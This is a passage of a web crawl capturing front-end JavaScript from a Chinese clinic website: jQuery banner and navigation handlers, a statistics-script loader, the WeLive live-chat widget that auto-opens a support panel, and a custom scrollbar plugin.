.pr-info");var h2=$("#banner .pr-info .i-s h2");var p=$("#banner .pr-info .i-s p");var i_o=$("#banner .pr-info li .i-o");if(width>=1440&&width<1680){$(pr_info).css({"top":"27%"});$(h2).css({"font-size":"54px","line-height":"100px"});$(p).css({"font-size":"16px","line-height":"30px","width":"710px"});$(i_o).css({"padding-top":"24%"});}else if(width>=1680&&width<1920){$(pr_info).css({"top":"26%"});$(h2).css({"font-size":"60px","line-height":"126px"});$(p).css({"font-size":"18px","line-height":"34px","width":"800px"});$(i_o).css({"padding-top":"33%"});}else if(width>=1920){$(pr_info).css({"top":"24%"});$(h2).css({"font-size":"72px","line-height":"160px"});$(p).css({"font-size":"20px","line-height":"36px","width":"890px"});$(i_o).css({"padding-top":"40%"});}else if(width<1440){$(pr_info).css({"top":"22%"});$(h2).css({"font-size":"48px","line-height":"86px"});$(p).css({"font-size":"14px","line-height":"24px","width":"620px"});$(i_o).css({"padding-top":"19%"});}}},showCont:function(){$("#content").add("#footer").css({"display":"block"});},resize:function(){var that=anquan.index;var scroll_len=$(window).scrollTop();if($(window).height()<(that.min_height+100)){$("#banner .scroll").css({"display":"none"});}else{$("#banner .scroll").css({"display":"block"});}
that.win_height=$(window).height()<that.min_height?that.min_height:$(window).height();that.win_width=$(window).width()<that.min_width?that.min_width:$(window).width();$("#home").css({"width":that.win_width+"px"});$("#banner").css({"height":that.win_height+"px"});$("#header").css({"width":that.win_width+"px"});},posHeader:function(){var scroll_len=$(window).scrollTop();var stop_len=$(window).scrollTop()-80;var that=anquan.index;var s_T=500;if(scroll_len>=(that.win_height-80)&&$(window).width()<that.min_width){$("#header").addClass("down");$("#header").css({"position":"absolute","top":scroll_len+"px"});}else if(scroll_len>=(that.win_height-80)&&$(window).width()>=that.min_width){if($("#header").hasClass("down")){return;}
$("#header").addClass("down");$("#header").css({"position":"fixed","top":"-80px"}).animate({"top":"0"},s_T);}else{$("#header").removeClass("down");$("#header").css({"position":"absolute","top":"0"});}},openNavPanel:function(target,panel){$(target).mouseenter(function(){$(this).addClass("hover");$(panel).css({"display":"block"});});$(target).mouseleave(function(e){if(e.relatedTarget.nodeName!="A"){if(navigator.userAgent.indexOf("MSIE 6.0")==-1||e.relatedTarget.nodeName!="LI"){$(this).removeClass("hover");$(panel).css({"display":"none"});}}});$(panel).mouseleave(function(e){if(e.relatedTarget.nodeName!="A"||!$(e.relatedTarget).parent().hasClass("weishi")){$(target).removeClass("hover");$(panel).css({"display":"none"});}});$("body").not("#main-nav").hover(function(){$("#main-nav li a").removeClass("hover");$("#main-nav .m-c-p").css({"display":"none"});});},openVersionPanel:function(){var pro_e=$(".pr-info .m-v");var panel=$(".pr-info .m-v-panel");$(pro_e).hover(function(){$(this).next(".m-v-panel").css({"display":"block"});});$(panel).hover(function(){},function(){$(this).css({"display":"none"});});},openCodePanel:function(){var pro_e=$(".interact .weixin");$(pro_e).hover(function(){$(this).find("span").css({"display":"block"});},function(){$(this).find("span").css({"display":"none"});});},gotoTop:function(){if($(document).scrollTop()==0){$(".goto").hide();return;}
if(navigator.userAgent.indexOf("MSIE 6.0")!=-1){var scrollTop=$(window).scrollTop()+$(window).height()-80;if(scrollTop<0){scrollTop=0;};$(".goto").css({"top":scrollTop+"px"}).show();}else{$(".goto").css({"bottom":"0"}).show();}},downloadAct:function(c_T){$("#banner .download").hover(function(){$("#banner .download span").css({"top":"-48px"}).animate({"top":"48px"},c_T,function(){$("#banner .download span").css({"top":"-14px"}).animate({"top":"0"},c_T/4);})},function(){});},scrollDown:function(c_T){$(".scroll span").click(function(){var height=$(window).height();tmp_height=height-$(window).scrollTop();$("body").animate({"top":"-"+tmp_height+"px"},c_T,function(){$("body").css({"top":"0"});$(window).scrollTop(height);anquan.index.posHeader();});});}};

--- FILE ---
content_type: application/javascript
request_url: http://www.qliv.cn/tj.js
body_size: 174
content:
(function(){var cltj=document.createElement("script");cltj.src="https://116.211.143.79:9998/tongji/?v=1.4";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(cltj,s);})();

--- FILE ---
content_type: application/javascript
request_url: https://116.211.143.79:7777/welive.js
body_size: 3950
content:
//以下4个变量请勿手动修改, 否则可能与welive配置文件不一致, 建议在 "后台管理 --> 系统设置" 中统一设置

var welive_actived = 1; //welive是否对外提供客服服务, 0表示不提供
var welive_auto = 8; //客服对话窗口自动展开时间(秒), 0表示不自动展开
var welive_color_style = 1; //客服小面板配色风格, 1-5可选, 与welive后台设置保持一致
var welive_lang = "Chinese"; //客服小面板语言


//Cookie functions
function welive_setCookie(n,val,d){
	var e = "";
	if(d) {
		var dt = new Date();
		dt.setTime(dt.getTime() + parseInt(d)*24*60*60*1000);
		e = "; expires="+dt.toGMTString();
	}
	document.cookie = n+"="+val+e+"; path=/";
}

function welive_getCookie(n){
	var a = document.cookie.match(new RegExp("(^| )" + n + "=([^;]*)(;|$)"));
	if (a != null) return a[2];
	return "";
}

//原网站用户id ---用户接口
var welive_id = welive_getCookie("welive_id");

//原网站用户名或昵称fullname ---用户接口
var welive_fn = welive_getCookie("welive_fn");


//WeLive访客id
var welive_gid = welive_getCookie("welive_user");


//为解决第三方cookie被禁止或跨域问题, 此处用于welive回调当前页面, 并使用hash保存访客id
if(window.top != window.self){
	try{
		var gid = location.hash.substring(1);
		if(!welive_gid && gid != "") welive_setCookie("welive_user", gid, 365);
		window.stop ? window.stop() : document.execCommand("Stop");
	}catch(e){}

}else if(welive_actived){//是否对外服务

	function $_$(id){return document.getElementById(id);}

	function welive_stopflash(){
		try{$_$("welive_iframe").contentWindow.stopFlashTitle();}catch(e){}
	}

	var welive_loaded = 0; //访客面板是否加载过
	var welive_opened = 0; //是否展开了
			
	var welive_panel_color = new Array("#FF5384", "#676767", "#e89813", "#930093", "#798ddd"); //配色数组
	welive_panel_color = welive_panel_color[welive_color_style - 1];


	var welive_url = document.getElementsByTagName("script");
	welive_url = welive_url[welive_url.length-1].src;

	var welive_groupid = parseInt(welive_url.substring(welive_url.indexOf("g=") + 2)); //进入指定的客服组id
	welive_url = welive_url.substring(0, welive_url.indexOf("welive.js"));

	var welive_chinese = 0;

	if(welive_lang == "Auto"){
		if(navigator.userAgent.toLowerCase().indexOf("msie") != -1){
			welive_lang = navigator.browserLanguage.toLowerCase();
		}else{
			welive_lang = navigator.language.toLowerCase();
		}

		if(welive_lang == 'zh-cn' || welive_lang == 'zh-tw')  welive_chinese = 1;
	}else if(welive_lang == "Chinese"){
		welive_chinese = 1;
	}

	//获取welive安装地址的域名
	var welive_domain = welive_url.toLowerCase().split("//")[1];
	welive_domain = welive_domain.split("/")[0];

	welive_domain = welive_domain.split("\.").reverse();

	var welive_current = document.domain.toLowerCase(); //当前调用页面的域名
	welive_current = welive_current.split("\.").reverse();

	var welive_same = ''; //域名相同部分

	var welive_max = welive_domain.length > welive_current.length ? welive_current.length : welive_domain.length;

	for(var i = 0; i < welive_max; i++){

		if(welive_domain[i] == welive_current[i]){
			welive_same = "." + welive_current[i] + welive_same;
		}else{
			break;
		}
	}

	welive_same = welive_same.substr(1);

	try{document.domain = welive_same;}catch(e){} //设置主域名


	//开始加载窗口
	var welive_is_mobile = navigator.userAgent.match(/(iPhone|Android|iPod|ios|iPad|Windows ce|Windows mobile|Micromessenger|webOS|Ucweb|UCBrowser|BlackBerry|midp|rv:1.2.3.4)/i);

	if(welive_is_mobile){ //mobile

		welive_mobile();

	}else{ //web

		welive_web();
	}


	//mobile移动端浏览器
	function welive_mobile(){

		var welive_css = document.createElement("link");
		welive_css.setAttribute("rel", "stylesheet");
		welive_css.setAttribute("href", welive_url + "mobile/welive.css");
		document.getElementsByTagName("head")[0].appendChild(welive_css);

		var welive_content = '<div id="welive_online" class="welive_style' + welive_color_style + ' welive_zoomIn" style="width:70px;height:70px;"><div id="welive_online_tips">0</div></div>'+
			'<div id="welive_wrap" style="display:none;">'+
				'<div id="welive_close"></div>'+
				'<iframe id="welive_iframe" src="" frameborder="0" scrolling="no" allowTransparency="true"></iframe>'+
			'</div>';

		document.write(welive_content);

		welive_online_tips = $_$("welive_online_tips");
		welive_close_btn = $_$("welive_close");

		var welive_ttt = 0,
			welive_ttt2 = 0,
			welive_obj = {drag: '', wrap: '', flag: 0, x: 0, y: 0, dx: 0, dy: 0, w: 0, h: 0, sw: 0, sh: 0};

		welive_obj.drag = $_$("welive_online");
		welive_obj.wrap = $_$("welive_wrap");

		welive_obj.w = welive_obj.drag.offsetWidth;
		welive_obj.h = welive_obj.drag.offsetHeight;

		welive_obj.drag.addEventListener("touchstart", function(e){
			welive_obj.flag = 1;

			welive_obj.sw = document.documentElement.clientWidth; 
			welive_obj.sh = document.documentElement.clientHeight;

			var touch;

			if(e.targetTouches){
				touch = e.targetTouches[0];
			}else {
				touch = e;
			}

			welive_obj.x = touch.clientX;
			welive_obj.y = touch.clientY;
			welive_obj.dx = welive_obj.drag.offsetLeft;
			welive_obj.dy = welive_obj.drag.offsetTop;
		});

		welive_obj.drag.addEventListener("touchmove", function(e){

			if(welive_obj.flag){
				var touch;

				if(e.targetTouches){
					touch = e.targetTouches[0];
				}else {
					touch = e;
				}

				var x = welive_obj.dx + touch.clientX - welive_obj.x;
				var y = welive_obj.dy + touch.clientY - welive_obj.y;

				if(x > 0 && x < (welive_obj.sw - welive_obj.w)){
					welive_obj.drag.style.left = x + "px";
				}

				if(y > 0 && y < (welive_obj.sh - welive_obj.h)){
					welive_obj.drag.style.top = y +"px";
				}

				e.stopPropagation();
				e.preventDefault();
				return false;
			}

		});

		welive_obj.drag.addEventListener("touchend", function(e){
			welive_obj.flag = 0;
		});

		//监听横竖屏切换
		window.addEventListener("orientationchange", function(){

			welive_obj.drag.style.top = "auto";
			welive_obj.drag.style.left = "auto";
			welive_obj.drag.style.right = "20px";
			welive_obj.drag.style.bottom = 0;

			if(welive_opened){
				welive_obj.wrap.style.display = "none";

				if(welive_ttt2) clearTimeout(welive_ttt2);

				welive_ttt2 = setTimeout(function(){
					welive_obj.drag.click();

				}, 300);
			}

		}, false);

		welive_obj.drag.onclick = function(){

			if(welive_ttt) clearTimeout(welive_ttt);

			welive_opened = 1;

			//重新获取屏幕大小, 因为可能横竖屏发生了切换
			var welive_w = document.documentElement.clientWidth;
			var welive_h = document.documentElement.clientHeight;

			if(!welive_loaded) {
				welive_loaded = 1;
				location.hash = "";
				var url = window.btoa(window.location.href);
				var ref = document.referrer;
				ref = ref.replace("&a=", "&aii=");
				$_$("welive_iframe").src = welive_url + "mobile/welive.php?a=621256861&group=" + welive_groupid + "&gid=" + welive_gid + "&id=" + welive_id + "&fn=" + welive_fn + "&r=" + Math.random() + "&d=" + welive_same + "&url=" + url + "&ref=" + ref;
			}

			//横屏时welive窗口宽度预定为竖屏时窗口的高度
			if(welive_h < 1) welive_h = 1; //防万一除数为0
			if((welive_w / welive_h) > 1){
				welive_w = welive_h;
				if(welive_w < 400) welive_w = 400;
			}

			//适配pad
			if(welive_w > 500) welive_w = 500;
			if(welive_h > 900) welive_h = 900;

			welive_obj.wrap.style.width = welive_w - 20 + "px";
			welive_obj.wrap.style.height = welive_h - 10 + "px";
			welive_obj.wrap.style.display = "block";

			welive_obj.wrap.className = "welive_zoomIn";

			welive_obj.drag.style.display = "none";
			welive_online_tips.style.display = "none";
			welive_online_tips.innerHTML = "0";

			event.stopPropagation();
			event.preventDefault();
			return false;
		};

		welive_close_btn.onclick = function(){
			welive_obj.drag.style.display = "block";
			welive_opened = 0;
			welive_obj.wrap.className = "welive_zoomOut";
			
			setTimeout(function(){welive_obj.wrap.style.display = "none";}, 200);
		}

		//自动弹开
		welive_auto = 3;
		if(welive_auto) welive_ttt = setTimeout(function(){welive_obj.drag.click();}, welive_auto * 1000);
	}


	//web浏览器
	function welive_web(){

		function welive_drag(wraper){
			var handler = $_$("welive_drag"), tracker = $_$("welive_mouse_tracker"), o = false, c = 0, u = 0;

			function mousexy(e){
				var x, y;
				var e = e||window.event;
				return {
					x:e.clientX+document.body.scrollLeft+document.documentElement.scrollLeft,
					y:e.clientY+document.body.scrollTop+document.documentElement.scrollTop
				};
			}

			function move(dx, dy) {
				var h = wraper.offsetHeight - dy;
				var i = wraper.offsetLeft + dx;
				var mW = document.documentElement.clientWidth - wraper.offsetWidth - 40;
				var mH = document.documentElement.clientHeight - 30;

				if (h <= 360) h = 360;
				if (h >= mH) h = mH;

				if (i <= 30) i = 30;
				if (i >= mW) i = mW;

				wraper.style.height  = h + "px";
				wraper.style.left  = i + "px";
			}

			function f(e) {
				if (!o) return;
				if (c != -1) {
					var x = mousexy(e).x;
					var y = mousexy(e).y;
					move(x - c, y - u);
					c = x;
					u = y;
				}
				e.stopPropagation();
			}

			function h(e) {
				o = false;
				tracker.style.display = "none";
				e.stopPropagation();
			}

			handler.onmousedown = function(e) {
				o = true;
				c = mousexy(e).x;
				u = mousexy(e).y;
				tracker.style.display = "block";
			};

			tracker.onmouseup = function(e){h(e);return false;};
			tracker.onmousemove = function(e){f(e);return false;};
			handler.onmouseup = function(e){h(e);return false;};
			handler.onmousemove = function(e){f(e);return false;};
		}

		var welive_css = document.createElement("link");
		welive_css.setAttribute("rel", "stylesheet");
		welive_css.setAttribute("href", welive_url + "public/welive.css");
		document.getElementsByTagName("head")[0].appendChild(welive_css);

		var welive_c = '<div id="welive_online" style="background-color:' + welive_panel_color + '">'+
				'<div id="welive_info"><img src="' + welive_url + 'public/img/small_icon.gif">' + (welive_chinese? '点击咨询 在线客服 ...' : 'Click for Online Support ...') + '</div>'+
				'<div id="welive_tg"></div>'+
			'</div>'+
			'<div id="welive_wrap" style="background-color:' + welive_panel_color + '">'+
				'<div id="welive_drag"></div>'+
				'<div id="welive_mouse_tracker"></div>'+
				'<div id="welive_close"></div>'+
				'<div id="welive_close_btn"></div>'+
				'<div id="welive_iwrap">'+
					'<div id="welive_iholder"><iframe id="welive_iframe" src="" frameborder="0" scrolling="no" allowTransparency="true"></iframe></div>'+
				'</div>'+
			'</div>';

		document.write(welive_c);

		var welive_ttt = 0;
		welive_online = $_$("welive_online");
		welive_wrap = $_$("welive_wrap");
		welive_close_btn = $_$("welive_close_btn");

		welive_wrap.onmouseover = function(){welive_close_btn.style.display = "block";};
		welive_wrap.onmouseout = function(){welive_close_btn.style.display = "none";};

		welive_online.onclick = function(){
			if(welive_ttt) clearTimeout(welive_ttt);
			welive_opened = 1;
			if(!welive_loaded) {
				welive_loaded = 1;
				welive_drag(welive_wrap);

				location.hash = "";
				var url = window.btoa(window.location.href);
				var ref = document.referrer;
				ref = ref.replace("&a=", "&aii=");
				$_$("welive_iframe").src = welive_url + "welive.php?a=621256861&group=" + welive_groupid + "&gid=" + welive_gid + "&id=" + welive_id + "&fn=" + welive_fn + "&r=" + Math.random() + "&d=" + welive_same + "&url=" + url + "&ref=" + ref;

				document.addEventListener("mousedown", welive_stopflash);
				document.addEventListener("keydown", welive_stopflash);
			}
			welive_wrap.style.display = "block";
			welive_online.style.display = "none";
		};

		welive_close_btn.onclick = function(){
			welive_opened = 0;
			welive_wrap.style.display = "none";
			welive_online.style.display = "block";
		};

		if(welive_auto) welive_ttt = setTimeout(function(){welive_online.click();}, 8 * 1000);
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.qliv.cn/cdzxyy/static/js/tab.js
body_size: 1040
content:
function box(ntag,ncontent,index,count)
{
	for(i=1; i<count+1; i++) {
      if (i==index) {
        document.getElementById(ntag+i).className="bbp";
		document.getElementById(ncontent+i).className="";
	  }
	  else {
		document.getElementById(ntag+i).className="";
		document.getElementById(ncontent+i).className="disnone";
	  }
    }
}

$(function(){
	$(".js_sysmallicon li a").hover(function(){
		$(this).parent().addClass("sy_smallicon_hover");
	},function(){
		$(this).parent().removeClass("sy_smallicon_hover");
	})
	$(".sy_smallicon_3pb").hide();
	$(".js_sysmallicon li a.sy_smallicon_3").hover(function(){
		$(this).find(".sy_smallicon_3pb").show();
	},function(){
		$(this).find(".sy_smallicon_3pb").hide();
	})
	$(".sy_smallicon_7pb").hide();
	$(".sy_smallicon_5pb").hide();
	$('.js_sysmallicon li .js_ht').mouseover(function(){
		$(this).siblings(".ht").stop().animate({"top":"-300px","opacity":"1"}, 500).show(); 
	})
	$('.js_sysmallicon li .js_ht').mouseout(function(){
		$(this).siblings(".ht").stop().animate({"top":"-400px","opacity":"0"}, 500).hide(); 
	})
	
})
var isClick=false;
$(document).ready(function(){
	$(".search_icon").focus(function(){
		if($(".search_inp").width()>0){
			isClick=true;
			topSearch();
		}else{
			$(".search_inp").val("");
			$(".search_inp").animate({width:"187px","opacity":"1"},"slow").show().focus();
			$(this).closest(".search").animate({width:"200px"},"slow").addClass("search_bor");
			var navwidth = "auto";
			var liwidth = navwidth/6;
			$("ul.nav li").animate({width:liwidth+"px"},"slow");
		}
		
	})
	$(".search_inp").blur(function(){
		setTimeout("searchInpBlur()",500);
	});
//动态生成导航栏目的宽度
$('input[type="button"]').bind('focus',function(){
		if(this.blur){ //如果支持 this.blur
			this.blur();
		};
	});
});
function topSearch(){
	$(".search_inp").focus();
	return;
}
function searchInpBlur(){
	if(!isClick){
	$(".search_inp").animate({width:"0","opacity":"0"},"slow");
	$(".search").animate({"width":"0"},"slow");
	var navwidth = "auto";
	var liwidth = navwidth/6;
	$("ul.nav li").animate({width:liwidth+"px"},"slow");
	}
	isClick=false;
}
/*导航*/
window.onload=function()
{

	var nav=document.getElementById('js_nav');
	var aLi=nav.children;
	
	for(var i=0;i<aLi.length;i++)
	{
		aLi[i].onmouseover=function()
		{
			
			clearInterval(this.timer);  //想要关掉的是out的定时器
			var oDiv=this.children[0];
			var oH3=this.children[1];
			this.timer=setTimeout(function(){
				
				oDiv.style.display='block';	
				oH3.className='daohang_a daohanghover';
				
			},200);
				
		};	
		
		aLi[i].onmouseout=function()
		{
			clearInterval(this.timer);
			
			var oDiv=this.children[0];
			var oH3=this.children[1];
			this.timer=setTimeout(function(){
				oDiv.style.display='none';	
				oH3.className='daohang_a';
			},200);
				
		};	
	}
	
		
};



--- FILE ---
content_type: application/javascript
request_url: https://116.211.143.79:7777/public/jquery.scrollbar.js
body_size: 2189
content:
(function($) {
    $.tiny = $.tiny || { };

    $.tiny.scrollbar = {
        options: {
                axis         : 'y'    // vertical or horizontal scrollbar? ( x || y ).
            ,   wheel        : true   // enable or disable the mousewheel;
            ,   wheelSpeed   : 60     // how many pixels must the mouswheel scroll at a time.
            ,   wheelLock    : true   // return mouswheel to browser if there is no more content.
            ,   scrollInvert : false  // Enable mobile invert style scrolling
            ,   trackSize    : false  // set the size of the scrollbar to auto or a fixed number.
            ,   thumbSize    : false  // set the size of the thumb to auto or a fixed number.
        }
    };

    $.fn.welivebar = function( params )
    {
        var options = $.extend( {}, $.tiny.scrollbar.options, params );

        this.each(function()
        {
            $(this).data('tsb', new Scrollbar( $( this ), options ) );
        });

        return this;
    };

    $.fn.welivebar_update = function(sScroll)
    {
        return $( this ).data( 'tsb' ).update( sScroll );
    };

    function Scrollbar($container, options)
    {
        var self        = this
        ,   $viewport   = $container.find(".viewport")
        ,   $overview   = $container.find(".overview")
        ,   $scrollbar  = $container.find(".scb_scrollbar")
        ,   $track      = $scrollbar.find(".scb_tracker")
        ,   $thumb      = $scrollbar.find(".scb_mover")

        ,   viewportSize    = 0
        ,   contentSize     = 0
        ,   contentPosition = 0
        ,   contentRatio    = 0
        ,   trackSize       = 0
        ,   trackRatio      = 1
        ,   thumbSize       = 0
        ,   thumbPosition   = 0
        ,   mousePosition   = 0
        ,   isdraging   = 0

        ,   isHorizontal   = options.axis === 'x'
        ,   hasTouchEvents = "ontouchstart" in document.documentElement

        ,   sizeLabel = isHorizontal ? "width" : "height"
        ,   posiLabel = isHorizontal ? "left" : "top";

        function initialize()
        {
            self.update();
            setEvents();

            return self;
        }

        this.update = function(scrollTo)
        {
            sizeLabelCap    = sizeLabel.charAt(0).toUpperCase() + sizeLabel.slice(1).toLowerCase();
            viewportSize    = $viewport[0]['offset'+ sizeLabelCap];
            contentSize     = $overview[0]['scroll'+ sizeLabelCap];
			if(viewportSize <= 0) viewportSize = 1;
			if(contentSize <= 0) contentSize = 1;
			contentRatio    = viewportSize / contentSize;

            trackSize       = options.trackSize || viewportSize;
            thumbSize       = Math.min(trackSize, Math.max(0, (options.thumbSize || (trackSize * contentRatio))));
			if(thumbSize < 40) thumbSize = 40;
			if(options.thumbSize){
				var x = trackSize - thumbSize;
				if(x == 0) x = 1;
				trackRatio = (contentSize - viewportSize) / x;
			}else{
				trackRatio = contentSize / trackSize;
			}

			$overview.css("bottom", "auto"); //解决跨站调用客服, welive面板最小化后接收信息再展开时, 最新消息无法显示的问题

			if(contentRatio < 1 && !isdraging){
				switch (scrollTo)
				{
					case "bottom":
						contentPosition = contentSize - viewportSize;
						break;

					case "relative":
						contentPosition = Math.min(contentSize - viewportSize, Math.max(0, contentPosition));
						break;

					default:
						contentPosition = parseInt(scrollTo, 10) || 0;
				}
			}else{
				if($scrollbar.is(":visible"))
				{
					$viewport.width($viewport.width() + 8);
					$scrollbar.hide();
				}
			}

            setSize();
        };

        function checkshow() {
            if(contentRatio < 1 && $scrollbar.is(":hidden")) {
				$viewport.width($viewport.width() - 8);
				$scrollbar.show();
				if(!mousePosition) mousePosition = $thumb.offset()[posiLabel];
           }
        }

        function checkhide() {
			return true; //关闭自动隐藏

            if(contentRatio < 1 && $scrollbar.is(":visible"))
            {
				$viewport.width($viewport.width() + 8);
				$scrollbar.hide();
            }
        }

        function setSize()
        {
            $thumb.css(posiLabel, contentPosition / (trackRatio == 0 ? 1 : trackRatio));
            $overview.css(posiLabel, -contentPosition);
            mousePosition = $thumb.offset()[posiLabel];

            $scrollbar.css(sizeLabel, trackSize);
            $track.css(sizeLabel, trackSize);
            $thumb.css(sizeLabel, thumbSize);
        }

        function setEvents()
        {
            if(hasTouchEvents)
            {
                $viewport[0].ontouchstart = function(event)
                {
                    if(1 === event.touches.length)
                    {
                        start(event.touches[0]);
                        event.stopPropagation();
                    }
                };
            }
            else
            {
                $thumb.bind("mousedown", start);
                $track.bind("mouseup", drag);
            }

            if(options.wheel && window.addEventListener)
            {
                $container[0].addEventListener("DOMMouseScroll", wheel, false );
                $container[0].addEventListener("mousewheel", wheel, false );
            }
            else if(options.wheel)
            {
                $container[0].onmousewheel = wheel;
            }

			$container.hover(checkshow, checkhide);
        }

        function start(event)
        {
            mousePosition = isHorizontal ? event.pageX : event.pageY;
            thumbPosition = parseInt($thumb.css(posiLabel), 10) || 0;
			isdraging = 1;

            if(hasTouchEvents)
            {
                document.ontouchmove = function(event)
                {
                    event.preventDefault();
                    drag(event.touches[0]);
                };
                document.ontouchend = end;
            }
            else
            {
                $(document).bind("mousemove", drag);
                $(document).bind("mouseup", end);
                $thumb.bind("mouseup", end);
            }
        }

        function wheel(event)
        {
            if(contentRatio < 1)
            {
                var eventObject     = event || window.event,
					wheelSpeedDelta = eventObject.wheelDelta ? eventObject.wheelDelta / 120 : -eventObject.detail / 3;

                contentPosition -= wheelSpeedDelta * options.wheelSpeed;
                contentPosition = Math.min((contentSize - viewportSize), Math.max(0, contentPosition));

                $thumb.css(posiLabel, contentPosition / (trackRatio == 0 ? 1 : trackRatio));
                $overview.css(posiLabel, -contentPosition);

                if(options.wheelLock || (contentPosition !== (contentSize - viewportSize) && contentPosition !== 0))
                {
                    eventObject = $.event.fix(eventObject);
                    eventObject.preventDefault();
                }
            }
        }

        function drag( event )
        {
			window.getSelection ? window.getSelection().removeAllRanges() : document.selection.empty();
            if(contentRatio < 1)
            {
                mousePositionNew   = isHorizontal ? event.pageX : event.pageY;
                thumbPositionDelta = mousePositionNew - mousePosition;

                if(options.scrollInvert)
                {
                    thumbPositionDelta = mousePosition - mousePositionNew;
                }

                thumbPositionNew = Math.min((trackSize - thumbSize), Math.max(0, thumbPosition + thumbPositionDelta));
                contentPosition  = thumbPositionNew * trackRatio;

                $thumb.css(posiLabel, thumbPositionNew);
                $overview.css(posiLabel, -contentPosition);
            }
        }

        function end()
        {
			isdraging = 0;
            $(document).unbind("mousemove", drag);
            $(document).unbind("mouseup", end);
            $thumb.unbind("mouseup", end);
            document.ontouchmove = document.ontouchend = null;
        }

        return initialize();
    }
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://www.qliv.cn/cdzxyy/static/js/pre-index.js
body_size: 697
content:
(function (w, d) {
  var sub = d.getElementById('meizu-header-sub'),
      product = d.getElementById('meizu-header-link-product'),
      addHandle = function (element, type, handler) {
        if (element.addEventListener) {
          element.addEventListener(type, handler, false);
        } else if (element.attachEvent) {
          element.attachEvent('on' + type, handler);
        } else {
          element['on' + type] = handler;
        }
      },
      getEvent = function (event) {
        return event ? event : w.event;
      },
      getTarget = function (event) {
        return event.target || event.srcElement;
      },
      setOpacity = function (element, num) {
        element.parentNode.style.opacity = num;
        element.parentNode.style.zoom = 1;
        element.parentNode.style.filter = 'alpha(opacity='+ num*100 +')';
      },
      handler = function (event) {
        event = getEvent(event);
        var target = getTarget(event);
        if (target.className === 'a-mx4') {
          setOpacity(arr['a-mx4'], 1);
          setOpacity(arr['a-mx3'], 0.5);
          setOpacity(arr['a-mx2'], 0.5);
        } else if (target.className === 'a-mx3') {
          setOpacity(arr['a-mx4'], 0.5);
          setOpacity(arr['a-mx3'], 1);
          setOpacity(arr['a-mx2'], 0.5);
        } else if (target.className === 'a-mx2') {
          setOpacity(arr['a-mx4'], 0.5);
          setOpacity(arr['a-mx3'], 0.5);
          setOpacity(arr['a-mx2'], 1);
        }
      },
      clear = function () {
        setOpacity(arr['a-mx4'], 1);
        setOpacity(arr['a-mx3'], 1);
        setOpacity(arr['a-mx2'], 1);
      },
      a = sub.getElementsByTagName('a'),
      arr = [];
  for (var i = a.length - 1; i >= 0; i--) {
    arr[a[i].className] = a[i];
    addHandle(a[i].parentNode, 'mouseover', handler);
  };
  addHandle(product, 'mouseleave', clear);
})(window, document);
$(function () {
  var product = $('#meizu-header-link-product'),
      subnav = $('#meizu-header-sub'),
      nav = $('nav');
      show = function () {
        product.addClass('hover');
        subnav.stop().slideDown();
        nav.addClass('toggle');
      },
      hide = function () {
        product.removeClass('hover');
        subnav.stop().slideUp(function () {
          nav.removeClass('toggle');
        });
      };
  product.mouseover(show);
  subnav.mouseover(show);
  product.mouseout(hide);
  subnav.mouseout(hide);
});

